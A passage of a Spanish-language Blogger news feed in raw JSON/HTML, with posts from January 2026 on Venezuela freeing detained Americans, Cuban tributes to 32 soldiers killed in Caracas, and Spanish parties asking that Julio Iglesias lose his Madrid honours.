\/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (14 Enero 2026).-\nLa Administración del presidente de EE.UU., Donald Trump, informó el martes\nque Venezuela ha liberado a múltiples ciudadanos estadounidenses que se\nencontraban presos en el país suramericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa liberación de los\nrehenes norteamericanos fue calificada como «un importante paso en la dirección\ncorrecta» en un comunicado oficial del Departamento de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E«Celebramos la\nliberación de los estadounidenses detenidos en Venezuela», agregó la misma\nfuente.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELa Administración\nTrump no ha confirmado la cantidad de estadounidenses que fueron liberados, así\ncomo tampoco ha compartido detalles de las excarcelaciones, la identidad de las\npersonas o las razones por las que se encontraban detenidas en el país\nsuramericano.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAlgunos medios de\nEE.UU., como CNN, aseguran que son al menos cuatro los norteamericanos\nexcarcelados.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003ELuego de la captura\nde Nicolas Maduro, el pasado 3 de enero, el Legislativo venezolano adelantó una\nliberación amplia de presos políticos como gesto unilateral de reconciliación\nen el país.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003EAyer, el presidente\ndel Parlamento y jefe negociador del régimen venezolano, el chavista Jorge\nRodríguez, aseguró que se habían excarcelado a 116 personas. Hoy agregó que,\ndesde diciembre pasado, el número de liberaciones es de 400.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003ESin embargo, varias\nONG de activistas, familiares y partidos políticos cuestionan las cifras y\nreclaman una lista pública y oficial con las identidades de los liberados. La\norganización Foro Penal dice que ha verificado 56 excarcelaciones, mientras que\nla coalición opositora Plataforma Unitaria Democrática reporta 76.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EEn julio de 2025, con\nMaduro aún en el poder, Venezuela había liberado a 10 ciudadanos\nestadounidenses para que la Administración Trump accediera a repatriar a\nvenezolanos que se encontraban presos en un centro de detención de máxima\nseguridad de El Salvador.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3748460299414129966\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/departamento-de-estado-confirma.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3748460299414129966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3748460299414129966"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/departamento-de-estado-confirma.html","title":"Departamento de Estado confirma Venezuela ha liberado a múltiples ciudadanos estadounidenses que estaban presos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEittw-9GFndkEfqFp38fMBJ7fe-EPXKopNDVmOF_QgisP1r3zVaLAHdKNQpiogh1nWhUXCfGwxP2lBR-bBGkVbu1Xg-JGISc_Bq3dIKC-Feo1iq6TooMI57NHgsYhd-A6KK_kTlp438s_O5cqbVIw_Z6XLZfhcNgwTu5RCcL3O8x8yLBrUa-si_zJKw34Kw\/s72-c\/sebin-el-helicoide-caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1212912173270758547"},"published":{"$t":"2026-01-14T08:00:00.001-04:00"},"updated":{"$t":"2026-01-14T08:25:01.013-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lealtad «al legado de nuestros próceres, de Fidel y de Chávez» fue ratificada por Díaz-Canel, en el Libro de Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/s700\/canel%20firma%20condilencias.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/w640-h426\/canel%20firma%20condilencias.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA\nHABANA, Cuba (14 Enero 2026).- «Honor y gloria a nuestros héroes. ¡Patria o\nMuerte! ¡Venceremos! ¡Hasta la victoria siempre!». Las letras quedaron\nestampadas, en la tarde de este martes, en el Libro de Condolencias en Homenaje\na los héroes y mártires de Venezuela y Cuba que ofrendaron sus vidas en defensa\nde la soberanía de la República Bolivariana de Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EFueron escritas por el Primer\nSecretario del Comité Central del Partido Comunista de Cuba y Presidente de la\nRepública, Miguel Díaz-Canel Bermúdez, en las páginas alistadas desde el pasado\n9 de enero en la Embajada de Venezuela en La Habana.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EAl libro acudieron hasta este\nmartes, para expresar su sentir, autoridades de la Mayor de las Antillas,\nintegrantes del cuerpo diplomático acreditado en la Isla, y el pueblo.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EAcompañado de otros dirigentes de\nla Revolución, el Presidente cubano entró al recinto donde se encontraba el\nLibro de Condolencias, y expresó en la parte inicial de su mensaje: «Al bravo\npueblo de Venezuela: Gran dolor e indignación provocó en el pueblo cubano el\nvil y criminal ataque a la hermana Venezuela, y el secuestro del Presidente\nNicolás Maduro Moros y la compañera Cilia Flores».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EEl dignatario afirmó con su\nletra: «Expresamos nuestras genuinas y sentidas condolencias y el homenaje\nrevolucionario a las mujeres y hombres de Venezuela, y a los 32 combatientes\ncubanos que ofrendaron sus vidas en defensa de Venezuela, en defensa de Cuba,\nen defensa de América Latina y el Caribe».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003E«Ante las amenazas del imperio\nyanqui –acentuó el Jefe de Estado–, ratificamos nuestra lealtad al legado de\nnuestros próceres, de Fidel y de Chávez».\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EFue un momento en el que también\notros altos dirigentes cubanos –miembros del Buró Político– hicieron explícitos\nlos sentimientos de hermandad que unen a las dos naciones. Así, escribieron en\nel Libro de Condolencias el presidente de la Asamblea Nacional del Poder\nPopular y del Consejo de Estado, Esteban Lazo Hernández; el primer ministro,\nManuel Marrero Cruz; el secretario de Organización del Comité Central del\nPartido, Roberto Morales Ojeda; y el ministro de Relaciones Exteriores, Bruno\nRodríguez Parrilla.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 7.5pt; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan lang=\"ES-US\" style=\"color: #333333; font-size: 18.0pt; mso-ansi-language: ES-US;\"\u003EIgualmente, el tributo contó con\nla participación del miembro del Comité Central y jefe de su Departamento de\nRelaciones Internacionales, Emilio Lozada García; así como con el embajador\nvenezolano en Cuba, Orlando Maneiro Gaspar.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"ES\" style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-size: 18.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1212912173270758547\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lealtad-al-legado-de-nuestros.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1212912173270758547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1212912173270758547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lealtad-al-legado-de-nuestros.html","title":"La lealtad «al legado de nuestros próceres, de Fidel y de Chávez» fue ratificada por Díaz-Canel, en el Libro de Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHPgCn-Uo0bdn6ea-9J9M3WGK3s7oKHx1HJkhh__oBiYSF_aVDfp_3DUVm6q02_2CnPq9o02ezvp29RyOh3HdTsKA0daWto7hZaiyu6VYAbRgcqX-4gEt9WOjAXsfajBpFzJdQgVWK2AHJPPCa0gHhj0j9stdpiTmJoCi6lrwdm202TnqRl0unL4ZlsF9\/s72-w640-h426-c\/canel%20firma%20condilencias.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7610181199156032473"},"published":{"$t":"2026-01-13T11:45:00.000-04:00"},"updated":{"$t":"2026-01-13T12:08:00.198-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Restos de los 32 militares cubanos abatidos por tropas estadounidenses en Caracas llegarán a La Habana el jueves 15 de enero a las 10 de la mañana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/s1200\/caidis%20caracas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/w640-h360\/caidis%20caracas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (13 Enero 2026).- Este jueves 15 de\nenero de 2026 arribarán a la Patria los restos mortales de los 32 combatientes\ncaídos heroicamente durante el criminal ataque perpetrado por el gobierno de\nlos Estados Unidos contra la hermana República Bolivariana de Venezuela.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ceremonia militar en el Aeropuerto Internacional\nJosé Martí de La Habana recibirán el primer homenaje póstumo. Al concluir,\nserán trasladados por la Avenida Rancho Boyeros hasta la sede del Ministerio de\nlas Fuerzas Armadas Revolucionarias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante ese trayecto, una representación del pueblo,\nconcentrado en ambos lados de la vía, rendirá honores a los caídos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA partir de las 10.00 horas del propio día 15 de enero\ncomenzará el acceso de la población a la sede del Ministerio de las Fuerzas\nArmadas Revolucionarias, donde estarán expuestos los restos mortales de\nnuestros combatientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl viernes 16 de enero, a las 07.30 horas, los\nhabaneros se concentrarán en la Tribuna Antimperialista José Martí para\nrealizar el acto que dará inicio a la Marcha del Pueblo Combatiente, como\nreafirmación del compromiso con la Patria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA las 09.00 horas del propio viernes, se realizarán\nceremonias de homenaje en todas las cabeceras provinciales. A las 16.00 horas\nserán inhumados en los panteones de los Caídos por la Defensa de sus\nrespectivas localidades. Todos los municipios del país efectuarán actos de\nhomenaje póstumo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E¡Honor y gloria a nuestros héroes!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa Habana, 12 de enero de 2026\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Año del Centenario del Comandante en Jefe Fidel\nCastro Ruz”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7610181199156032473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/restos-de-los-32-militares-cubanos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7610181199156032473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7610181199156032473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/restos-de-los-32-militares-cubanos.html","title":"Restos de los 32 militares cubanos abatidos por tropas estadounidenses en Caracas llegarán a La Habana el jueves 15 de enero a las 10 de la mañana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS726s6w-MMz0s3t5-YbQSQmyYwHUJ930jYdWpo2tWjblGVdmen_Ga7HQnimTgKuxzvILgM2iCCEFcytUGDB44JnEUDb4gaYw9_yAx7UB8c9MS6blPiEZVIPWusVwwNVzPlZhfwGjY0_3Vfw-El78dxVEBWyPfY_acOib7E7GajISTUD9VkUKFAjmVx5z1\/s72-w640-h360-c\/caidis%20caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3629719007749276220"},"published":{"$t":"2026-01-13T11:30:00.000-04:00"},"updated":{"$t":"2026-01-13T12:07:41.239-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Los partidos Más Madrid y PSOE reclaman al alcalde de Madrid y el presidente Regional retirar a Julio Iglesias el título de Hijo Predilecto y la Medalla de Oro por acosos a trabajadoras en Bahamas y República Dominicana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s440\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"248\" data-original-width=\"440\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxXWuU0oTY1ZVNutFLNp2kns2u87uNCr5ITWhxnQsZFc4bmUltvjriVxinaa1Qq3r2YNCeQEx-pD0FVKGN48b2Js3peAi4tZTPGKbNWUI0tOED7IW3zzuJMZsEgha8hfpZvzDvsbDfrta3t8Wl0Btd0VHpKRVuQHD8lq4TjEiFcVcAFOP-f_wNweOyaDkn\/s320\/julio%20iglesias%20feo%20pa%20la%20foto.webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (13\nEnero 2026).- Más Madrid y PSOE han reclamado al alcalde de la capital de\nEspaña, José Luis Martínez-Almeida, que retire la distinción de Hijo Predilecto\na Julio Iglesias. En un comunicado publicado en sus redes sociales, la portavoz\nde la primera de estas formaciones, Rita Maestre, ha exigido que se anule este\nreconocimiento después de las informaciones publicadas por elDiario.es, en las\nque varias trabajadoras acusan al cantante de agresiones sexuales en el 